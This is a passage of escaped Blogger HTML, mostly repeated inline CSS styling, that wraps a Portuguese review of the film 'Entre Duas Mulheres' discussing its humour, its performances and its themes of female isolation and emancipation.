match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA direção se apoia no talento das protagonistas, que equilibram humor e realismo com rara naturalidade. O filme evita excessos dramáticos, construindo a tensão psicológica no subtexto do cotidiano. O roteiro cria situações cômicas que revelam as descobertas de Florence e Violette como esposas e donas de seu prazer. A vida íntima de Florence, por exemplo, é apresentada com humor, transformando experiências cotidianas em ritos de amadurecimento feminino: libertária, mas consciente das formas como a mulher é silenciada e inviabilizada no dia a dia. O humor funciona como estratégia para romper o formalismo social, expondo a sutileza da dor e a dificuldade de comunicação que antecedem o processo de cura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA fragilidade das protagonistas é marcada pela ausência masculina, o que acentua a sensação de não serem desejadas ou ouvidas e as torna limitadas e inseguras. O grande arco narrativo revela que a força surge justamente da revolta de escutar os próprios desejos. Laurence Leboeuf e Karine Gonthier-Hyndman traduzem essa transição com excelência, sustentadas pela empatia mútua que as conecta. Embora o filme traga elementos como a depressão e a crise da licença-maternidade, evita o melodrama: usa o desejo e o humor como crítica e emancipação, mostrando que a rebelião é o único caminho para o autoconhecimento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xhnwbbDglNgPW4hD-tHQ5q2yWEDHNkDZFDq1Og3cfj-nxnEHquFJHPhwnxOgNyBrtI5j5pN-Y36biFVFLMBT48bkL63HnNTi__TyLoNTPVchLVlip-YhynA6BfLnW8IB69hPuIMfiG4sAnaQiC3zOPZJ-BSZWSi_QXLxHM_GBrFBJpOuR8TCaHxMSx8\/s630\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema%202%20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"630\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xhnwbbDglNgPW4hD-tHQ5q2yWEDHNkDZFDq1Og3cfj-nxnEHquFJHPhwnxOgNyBrtI5j5pN-Y36biFVFLMBT48bkL63HnNTi__TyLoNTPVchLVlip-YhynA6BfLnW8IB69hPuIMfiG4sAnaQiC3zOPZJ-BSZWSi_QXLxHM_GBrFBJpOuR8TCaHxMSx8\/w640-h332\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema%202%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EO ambiente é decisivo para traduzir a clausura das protagonistas. Apartamentos pequenos com péssima acústica, o clima invernal e a rotina mecânica da mãe e dona de casa compõem um cenário de rigidez social. Vizinhos distantes e reuniões de condomínio inúteis reforçam que a única saída está na conexão espontânea e bem-humorada que elas criam entre si. A direção explora essa estética do isolamento, em que o ambiente frio e a paisagem nevada contrastam simbolicamente com o som dos pássaros e dos corvos, funcionando como uma prisão. O contato com prestadores de serviço introduz uma camada inesperada de humor e abertura ao mundo externo, quebrando a rigidez do isolamento doméstico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb style=\"color: #1b1c1d; font-family: verdana;\"\u003EEntre Duas Mulheres\u003C\/b\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E se inclina à vitória da autoaceitação e da coragem de fazer escolhas, sejam elas quais forem. O filme é um manifesto pela liberdade de ser mulher. O legado que Chloé Robichaud deixa para o cinema é a valorização da identidade feminina, mostrando que as opções de relacionamento, monogâmicas ou poligâmicas, devem ser pautadas pela liberdade e pelo prazer próprio, e não pela pressão social. A obra, com seu humor libertário, consolida-se como um ponto de virada na representação da crise feminina no cinema canadense e global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; 